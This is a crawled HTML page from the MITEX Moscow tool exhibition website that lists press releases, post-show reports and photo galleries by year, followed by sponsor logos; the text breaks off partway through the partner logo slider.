

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/en/press/materialy-vystavki/
body_size: 11881
content:
<!DOCTYPE html>
    <html lang="en" class="no-js html_lang_en">
    <head>
        <title>Exhibition materials / Media center / Exhibition MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="en">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/en/press/materialy-vystavki/?LANG_ID=ru">Русский</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/about/">About MITEX</a>
            </h4>
            <ul>                    <li><a href="/en/about/org/">Organizer</a></li>
                                        <li><a href="/en/about/venue/">Venue and dates</a></li>
                                        <li><a href="/en/about/tr/">Topics</a></li>
                                        <li><a href="/en/about/china/">MITEX China 2024</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/en/expositions/exposition/4944-mitex-2024.html">List of participants 2024</a></li>
                                        <li><a href="/en/about/delovaya-programma/">Business program</a></li>
                                        <li><a href="/en/about/speakers/">Speakers</a></li>
                                        <li><a href="/en/about/reviews/">Participants feedback</a></li>
                                        <li><a href="/en/about/statistics/">Statistics and audit</a></li>
                                        <li><a href="/en/about/partners/">Partners</a></li>
                                        <li><a href="/en/contacts.php">Contacts</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/participation/">For exhibitors</a>
            </h4>
            <ul>                    <li><a href="/en/participation/usl/">Terms of participation</a></li>
                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/2025/MITEX2025_-_Participant_Memo_en.pdf">Participant Memo</a></li>
                                        <li><a href="/en/participation/zayavka-na-uchastie/">Preliminary application</a></li>
                                        <li><a href="/en/participation/sponsors/">Sponsorship and marketing opportunities</a></li>
                                        <li><a href="/en/participation/guide/">Smart Tips for Making the Most of MITEX </a></li>
                                        <li><a href="/en/participation/stand/">Standard equipped stands</a></li>
                                        <li><a href="/en/participation/doc/">Documents' package</a></li>
                                        <li><a href="https://www.euroexpostand.ru/shop/excl_en/form.php?referer1=mitexpo_eng&referer2=stand_build">Custom-built stands</a></li>
                                        <li><a href="/en/participation/hotel/">Accomodation</a></li>
                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/docs/Conditions-of-participation-Vienna-eng.pdf">General Terms and conditions of Euroexpo Exhibitions</a></li>
                                        <li><a href="/en/participation/other/">General and additional services</a></li>
                                        <li><a href="/en/participation/expeditors/">Delivery of cargo</a></li>
                                        <li><a href="/en/participation/visa/">VISA to Russia</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/en/mitex-lk.html">Personal account</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/visit/">For visitors</a>
            </h4>
            <ul>                    <li><a href="/en/visit/ticket/">Get the complimentary ticket</a></li>
                                        <li><a href="/en/visit/venue/">Maps and directions</a></li>
                                        <li><a href="/en/visit/hotel/">Accommodation</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/press/">Media center</a>
            </h4>
            <ul>                    <li><a href="/en/press/novosti/">News</a></li>
                                        <li><a href="/en/press/materialy-vystavki/">Exhibition materials</a></li>
                                        <li><a href="/en/press/photo/">Photo</a></li>
                                        <li><a href="/en/press/video/">Video</a></li>
                                        <li><a href="/en/press/accreditation/">Accreditation</a></li>
                    </ul><h4><a href="/en/contacts.php">Contacts</a></h4></nav>                    </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/en/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_en.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/en/press/materialy-vystavki/?LANG_ID=ru">Русский</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/en/about/" class="">About MITEX</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/en/about/org/">Organizer</a></li>
                                                                        <li><a href="/en/about/venue/">Venue and dates</a></li>
                                                                        <li><a href="/en/about/tr/">Topics</a></li>
                                                                        <li><a href="/en/about/china/">MITEX China 2024</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/en/expositions/exposition/4944-mitex-2024.html">List of participants 2024</a></li>
                                                                        <li><a href="/en/about/delovaya-programma/">Business program</a></li>
                                                                        <li><a href="/en/about/speakers/">Speakers</a></li>
                                                                        <li><a href="/en/about/reviews/">Participants feedback</a></li>
                                                                        <li><a href="/en/about/statistics/">Statistics and audit</a></li>
                                                                        <li><a href="/en/about/partners/">Partners</a></li>
                                                                        <li><a href="/en/contacts.php">Contacts</a></li>
                                        </ul></li>                <li><a href="/en/participation/" class="">For exhibitors</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/en/participation/usl/">Terms of participation</a></li>
                                                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/2025/MITEX2025_-_Participant_Memo_en.pdf">Participant Memo</a></li>
                                                                        <li><a href="/en/participation/zayavka-na-uchastie/">Preliminary application</a></li>
                                                                        <li><a href="/en/participation/sponsors/">Sponsorship and marketing opportunities</a></li>
                                                                        <li><a href="/en/participation/guide/">Smart Tips for Making the Most of MITEX </a></li>
                                                                        <li><a href="/en/participation/stand/">Standard equipped stands</a></li>
                                                                        <li><a href="/en/participation/doc/">Documents' package</a></li>
                                                                        <li><a href="https://www.euroexpostand.ru/shop/excl_en/form.php?referer1=mitexpo_eng&referer2=stand_build">Custom-built stands</a></li>
                                                                        <li><a href="/en/participation/hotel/">Accomodation</a></li>
                                                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/docs/Conditions-of-participation-Vienna-eng.pdf">General Terms and conditions of Euroexpo Exhibitions</a></li>
                                                                        <li><a href="/en/participation/other/">General and additional services</a></li>
                                                                        <li><a href="/en/participation/expeditors/">Delivery of cargo</a></li>
                                                                        <li><a href="/en/participation/visa/">VISA to Russia</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/en/mitex-lk.html">Personal account</a></li>
                                        </ul></li>                <li><a href="/en/visit/" class="">For visitors</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/en/visit/ticket/">Get the complimentary ticket</a></li>
                                                                        <li><a href="/en/visit/venue/">Maps and directions</a></li>
                                                                        <li><a href="/en/visit/hotel/">Accommodation</a></li>
                                        </ul></li>                <li><a href="/en/press/" class="">Media center</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/en/press/novosti/">News</a></li>
                                                                        <li class=""><a href="/en/press/materialy-vystavki/">Exhibition materials</a></li>
                                                                        <li><a href="/en/press/photo/">Photo</a></li>
                                                                        <li><a href="/en/press/video/">Video</a></li>
                                                                        <li><a href="/en/press/accreditation/">Accreditation</a></li>
                                        </ul></li>                                            <li><a href="/en/contacts.php" class="">Contacts</a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/en/" title="Exhibition MITEX" itemprop="url">
					<span itemprop="title">Exhibition MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/en/press/" title="Media center" itemprop="url">
					<span itemprop="title">Media center</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Exhibition materials</span>
			</li>  </ul>            </nav>
			
			            <h1>Exhibition materials</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


    <section class="page-section wow fadeInUp" data-wow-duration="1s">
        <div class="d-grid">

            <h3>2025</h3>
<ul>
	<li><a href="/upload/files/documents/2025/en/Post%20Show%20Release%20MITEX%202025_en.pdf">Post Show Release: How MITEX celebrated its coming of age: expo achievements, international partnerships, and housewarming atCrocus Expo</a></li>
</ul>
<h3>2024</h3>
<ul>
	<li><a href="/upload/files/documents/docs/Mitex/2024/en/MITEX2024_post-release.pdf">MITEX 2024 post event press-release</a></li>
	<li><a href="/upload/files/documents/docs/Mitex/2024/en/In%20the%20beginning%20was%20MITEX….pdf">In the beginning was MITEX… </a> </li>
	<li><a href="/upload/files/documents/docs/Mitex/2024/en/MITEX%202024.%20No.%201%20Tool%20Trade%20Fair.pdf">MITEX 2024. No. 1 Tool Trade Fair</a> </li>
</ul>
<h3>2023</h3>
<ul>
	<li><a href="/upload/files/documents/docs/Mitex/2024/en/From%20Daring%20Ideas%20to%20Tool-Wise%20Innovations%20MITEX%202023.pdf"> From Daring Ideas to Tool-Wise Innovations MITEX 2023</a> </li>
	<li><a href="/upload/files/documents/docs/Mitex/2024/New%20Tool-Wise%20Heights%20MITEX%202023%20Totals.pdf">New Tool-Wise Heights: MITEX 2023 Totals</a> </li>
</ul>
<h3>2021</h3>
<ul>
	<li><a href="https://www.mitexpo.ru/en/press/novosti/10244/">MITEX-2021 post event press-release</a></li>
	<li><a href="https://www.mitexpo.ru/en/press/photo/">MITEX 2021 Photo gallery</a></li>
	<li><a href="https://www.mitexpo.ru/en/press/video/">MITEX 2021 video</a></li>
</ul>
<h3>2019</h3>
<ul>
	<li><a href="/en/press/novosti/10018/">MITEX-2019 post event press-release</a></li>
	<li><a href="/en/press/photo/">MITEX 2019 Photo gallery</a></li>
	<li><a href="/en/about/delovaya-programma/">Business program MITEX 2019</a></li>
	 <!--<li><a href="http://2019.mitexpo.ru/expo/">Онлайн каталог MITEX 2019</a></li> --> <!--<li><a href="http://2019.mitexpo.ru/plan/?lang=ru">План выставки MITEX 2019</a></li> --> <!--<li><a href="/press/novosti/9886/">Пресс-релиз выставки MITEX 2019</a></li>-->
</ul>
<p>
 <b>2018</b><br>
</p>
<ul>
	<li><a href="http://2018.mitexpo.ru/plan/?lang=en">MITEX 2018 Floor plan</a></li>
	<li><a href="/en/about/arch/2018/statistics/">MITEX 2018 Post show results</a></li>
	<li><a href="/en/press/novosti/9633/">MITEX-2018 Post release</a></li>
	<li><a href="/en/press/novosti/9440/">MITEX-2018 Press release</a></li>
	<li><a href="/en/press/photo/260/">MITEX 2018 Photo Report</a></li>
	<li><a href="/en/about/delovaya-programma/2018/">MITEX-2018 Business programm</a></li>
	<li><a href="http://2018.mitexpo.ru/expo/?lang=en">MITEX-2018 List of exhibitors</a></li>
</ul>
<p>
 <b>2017</b><br>
</p>
<ul>
	<li><a href="/en/about/arch/2017/statistics/">MITEX 2017 Post show results</a></li>
	<li><a href="/en/press/novosti/8668/">MITEX-2017 Post release</a></li>
	<li><a href="/en/press/novosti/8668/">MITEX-2017 Press release</a></li>
	<li><a href="/en/press/photo/199/">MITEX 2017 Photo Report</a></li>
	<li><a href="/en/about/arch/2017/video/">MITEX 2017 Video Report</a></li>
	<li><a href="/en/about/delovaya-programma/2017/">MITEX-2017 Business programm</a></li>
	<li><a href="http://2017.mitexpo.ru/expo/?lang=en">MITEX-2017 List of exhibitors</a></li>
</ul>
<p>
 <b>2016</b><br>
</p>
<ul>
	<li><a href="/en/press/novosti/4750/">MITEX-2016 Post release</a></li>
	<li><a href="/en/about/delovaya-programma/2016/">MITEX-2016 Business programm</a></li>
	<li><a href="/en/press/novosti/4748/">Welcome Address to the catalogue of the 9th Moscow International Tool Expo MITEX 2016 of Maksim Fateev, Vice President of the Chamber of Commerce and Industry of the Russian Federation</a></li>
	<li><a href="/en/press/novosti/4746/">Welcome letter of Fachverband Werkzeugindustrie e. V. German Tool Manufacturers Association</a></li>
	<li><a href="/en/press/novosti/4745/">Welcome letter of President of the Russian Union of Industrialists and Entrepreneurs</a></li>
	<li><a href="/en/press/novosti/4744/">Welcome letter of President of RATPE Association</a></li>
	<li><a href="/en/press/novosti/4749/">MITEX-2016 Press release</a></li>
	<li><a href="/en/press/photo/#2016">MITEX 2016 Photo Report</a></li>
	<li><a href="http://2016.mitexpo.ru/expo/?lang=en">MITEX-2015 List of exhibitors</a></li>
</ul>
<p>
 <b>2015</b>
</p>
<ul>
	<li><a href="/about/arch/2015/uch.php">MITEX-2015 List of exhibitors</a></li>
	<li><a href="/en/press/novosti/4736/">MITEX-2015 Post release</a></li>
	<li><a href="/en/press/photo/#2015">MITEX 2015 Photo Report</a></li>
</ul>
<p>
 <b>2014</b>
</p>
<ul>
	<li><a href="/en/press/novosti/4725/">MITEX-2014 Post release</a></li>
	<li><a href="/en/about/delovaya-programma/2014/">MITEX-2014 Business programm</a></li>
	<li><a href="/files/2014/mitex2014plan.gif" target="_blank">MITEX 2014 Floor plan</a></li>
	<li><a href="/about/arch/2014/uch.php">MITEX-2014 List of exhibitors</a></li>
	<li><a href="/en/press/photo/#2014">MITEX 2014 Photo Report</a></li>
	<li><a href="/en/press/novosti/4724/">MITEX-2014 Press release</a></li>
</ul>
<p>
 <b>2013</b>
</p>
<ul>
	<li><a href="/en/press/novosti/4684/">MITEX-2013 Post release</a></li>
	 <!--<li><a href="/en/press/photo/#2013">MITEX 2013 Photo Report</a></li>--> <!--<li><a href="/en/about/delovaya-programma/2013/">MITEX-2013 Business programm</a></li>-->
	<li><a href="/images/2013/mitex2013big.jpg" target="_blank">MITEX 2013 Floor plan</a></li>
	 <!--<li><a href="/list-of-exhibitors/2013/">MITEX-2013 List of exhibitors</a></li>-->
	<li><a href="/en/press/novosti/4654/">MITEX-2013 Press Release</a></li>
</ul>
<p>
 <b>2012</b>
</p>
<ul>
	<li><a href="/en/press/novosti/4608/">MITEX-2012 Post release</a></li>
	<li><a href="/en/press/novosti/4585/">MITEX-2012 Press Release</a></li>
	 <!--<li><a href="/en/about/delovaya-programma/2012/">MITEX-2012 Business programm</a></li>
	<li><a href="/images/2012/mitex-2012-plan.gif" target=_blank>MITEX 2012 Floor plan</a></li>
	<li><a href="/en/press/photo/#2012">MITEX 2012 Photo Report</a></li>
	<li><a href="/files/2012/Mitex-2012-presentation.pdf">MITEX-2012 Presentation</a></li>
	<li><a href="/en/press/novosti/4590/">Ivan Novitsky (Deputy of the Moscow City Duma) about MITEX 2012</a></li>
	<li><a href="/en/press/novosti/4589/">RATPE President, Boris Goldstein about MITEX 2012</a></li>
	<li><a href="/en/press/novosti/4588/">Regional Sales Director Power tools Russian and CIS, Jordan Kostov about MITEX 2012</a></li>
	<li><a href="/en/press/novosti/4587/">Chairman of the Board of Directors of «Interskol», Sergey Nazarov about MITEX 2012</a></li>
	<li><a href="/en/press/novosti/4586/">President of Euroexpo, Sergei Sadkov about MITEX 2012</a></li>-->
</ul>
<!--
<p>
 <b>2011</b>
</p>
<ul>
	<li><a href="/about/arch/2012/MitexTotal2012eng.pptx">THE RESULTS OF INTERNATIONAL SPECIALIZED EXHIBITION MITEX 2011</a></li>
	<li><a href="/en/about/delovaya-programma/2011/">MITEX 2011 Business programme</a></li>
	<li><a href="/en/press/photo/#2011">Photo-report from MITEX-2011</a></li>
	<li><a href="/list-of-exhibitors/2011/">MITEX 2011 List of exhibitors</a></li>
 <li><a href="https://www.mitexpo.com/about/arch/2011/support/mosduma.php">The Deputy of the Moscow City Duma</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/ratpe.php">The President of RATPE</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/rspp.php">The Russian Association of manufacturers and entrepreneurs</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/gtm.php">Association of German Tool Manufacturers</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/interskol.php">The Chairman of the Board of the Directors of INTERSKOL company</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/ba.php">The Builders Association of Russia</a></li>
	<li><a href="https://www.mitexpo.com/about/arch/2011/support/cis.php">The Regional Sales Director of power tools in Russian and the CIS countries</a></li> 
</ul>
<p>
</p>
<p>
 <b>2010</b>
</p>
<ul>
	<li><a href="/en/about/delovaya-programma/2010/">MITEX 2010 Business programme</a></li>
	<li><a href="/list-of-exhibitors/2010/">MITEX 2010 List of exhibitors</a></li>
	<li><a href="/files/2010/total_mitex-2010_eng.pdf">The results of MITEX 2010</a></li>
	<li><a href="/files/2010/mitex2010-ruscom.pdf">MITEX 2010 was audited</a></li>
	<li><a href="/en/press/novosti/4532/">Press-release MITEX-2010</a></li>
	<li><a href="/about/arch/2010/MITEX-2010.pdf" target="_blank">MITEX-2010 Presentation</a></li>
	<li><a href="/en/press/photo/#2010">Photo-report from the exhibition</a></li>
</ul>
<p>
</p>
<p>
 <b>2009</b>
</p>
<ul>
	<li><a href="/about/arch/2009/Closing_report_Mitex2009.pdf">Closing report</a></li>
	<li><a href="/about/arch/2009/photo.php">Photo-report from the exhibition</a></li>
</ul>
<p>
</p>
<p>
 <b>2008</b>
</p>
<ul>
	<li><a href="/about/arch/2008/marketing_research.doc">Marketing research</a></li>
	<li><a href="/en/press/photo/#2008">Photo-report from the exhibition</a></li>
</ul>
<p>
</p>
<p>
 <b>2007</b>
</p>
<ul>
	<li><a href="/en/press/photo/#2007">Photo-report from the exhibition</a></li> 
</ul>
<p>
</p>
<p>
 <b>2006</b>
</p>
<ul>
	<li><a href="/about/arch/2006/result.php">The results</a></li>
	<li><a href="/about/arch/2006/uch.pdf" target="_blank">Exhibitors list</a></li>
</ul> -->
        </div>
    </section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Our</span> partners</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Official Support</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Strategic partner of the exhibition</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">General sponsor</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Business Program Partner</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Exhibition Partner</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Partners</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
